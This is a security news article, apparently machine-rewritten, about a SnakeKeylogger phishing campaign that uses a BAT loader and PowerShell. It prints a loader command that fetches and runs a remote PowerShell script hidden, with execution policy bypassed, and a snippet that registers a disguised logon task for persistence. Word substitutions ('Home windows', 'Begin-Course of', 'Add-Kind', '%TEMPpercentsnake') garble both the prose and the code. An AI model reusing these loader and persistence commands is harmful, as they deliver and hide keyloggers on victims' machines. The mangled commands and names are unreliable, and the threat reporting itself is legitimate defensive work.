
Rising from a current wave of focused campaigns, SnakeKeylogger has surfaced as a potent infostealer that capitalizes on PowerShell and social engineering.
The malware’s operators craft convincing spear-phishing e-mails below aliases equivalent to “CPA-Fee Information,” impersonating respected monetary and analysis companies.
Recipients encounter ISO or ZIP attachments containing a seemingly innocuous BAT script. As soon as executed, this script downloads and launches a PowerShell payload designed to reap keystrokes and system info earlier than exfiltrating information to a distant server.
Gen Menace Labs analysts famous the malware’s seamless mix of legit Home windows utilities and customized scripting for stealth and speedy deployment.
After opening the attachment, victims unwittingly activate a BAT file resembling the next snippet:
@echo off
powershell -NoP -NonI -W Hidden -Exec Bypass -Command “& {iwr hxxp://fxa.sabitaxt.com/mc55tP.ps1 -OutFile %TEMPpercentsnake.ps1; Begin-Course of powershell -ArgumentList ‘-NoP -NonI -W Hidden -Exec Bypass -File %TEMPpercentsnake.ps1’}”
This method bypasses commonplace execution insurance policies and conceals seen home windows, permitting SnakeKeylogger to function with out elevating suspicion.
The PowerShell script, as soon as loaded, establishes persistence by creating scheduled duties and registry entries, guaranteeing the malware survives reboots and avoids cursory incident response efforts.
Past preliminary supply, SnakeKeylogger’s affect lies in its minimalist however environment friendly information assortment routines. Upon activation, the script invokes Home windows API features to seize keystrokes, clipboard contents, and energetic window titles.
Collected info is batched and encoded earlier than transmission to a command-and-control server.
Noticed IoCs embrace BAT payload SHA256 hashes equivalent to 3796e68… and the PowerShell script URL hxxp://fxa[.]sabitaxt[.]com/mc55tP.ps1, indicative of the continuing marketing campaign.
An infection Mechanism
SnakeKeylogger’s an infection chain hinges on its two-stage loader. The preliminary BAT script exploits PowerShell’s unrestricted execution to retrieve the core keylogger module.
Inside the PowerShell payload, the Add-Kind cmdlet compiles C# code on the fly, injecting features equivalent to GetAsyncKeyState for low-level keystroke interception.
Persistence is achieved by way of a scheduled process entry resembling:-
$Motion = New-ScheduledTaskAction -Execute ‘powershell.exe’ -Argument ‘-WindowStyle Hidden -File C:WindowsTempsnake.ps1’
Register-ScheduledTask -TaskName ‘SystemUpdate’ -Motion $Motion -Set off (New-ScheduledTaskTrigger -AtLogon) -RunLevel Highest
This tactic not solely reinstates the keylogger at every person login but in addition blends into legit Home windows upkeep processes, complicating detection. Steady monitoring and well timed updates to endpoint safety insurance policies are advisable to counteract this evolving menace.
Comply with us on Google Information, LinkedIn, and X to Get Extra Prompt Updates, Set CSN as a Most popular Supply in Google.